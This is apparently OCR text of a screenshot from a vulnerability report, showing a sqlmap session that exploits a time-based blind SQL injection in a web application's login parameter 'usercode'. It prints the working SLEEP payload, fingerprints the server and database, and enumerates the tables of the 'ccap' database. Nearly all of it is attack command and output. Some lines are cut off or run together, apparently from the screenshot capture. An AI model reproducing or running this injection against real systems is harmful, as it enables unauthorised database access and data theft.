 管理员: SQLMap - python  SQLMap/SQLMap.py -r 2.txt --time-sec 6 -D ccap --tables
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:15
[21:51:15] [INFO] parsing HTTP request from '2.txt'
[21:51:15] [INFO] resuming back-end DBMS 'mysql'
[21:51:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: usercode=admin' AND SLEEP(6) AND 'odkh'='odkh&password=admin&module
Name=1
---
[21:51:16] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: MySQL 5.0.11
[21:51:16] [INFO] fetching for database: 'ccap'
[21:51:16] [INFO] fetching number of tables for database 'ccap'
[21:51:16] [INFO] resumed: 116
[21:51:16] [INFO] resumed:
[21:51:16] [INFO] resumed: area_info
[21:51:16] [INFO] resumed: folder_db_objects
[21:51:16] [INFO] resumed: msg_db_objects
[21:51:16] [INFO] resumed: sequence
[21:51:16] [INFO] resumed: ssc_aga_info
[21:51:16] [INFO] resuming partial value: ssc_agent
[21:51:16] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
..............................
[21:51:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org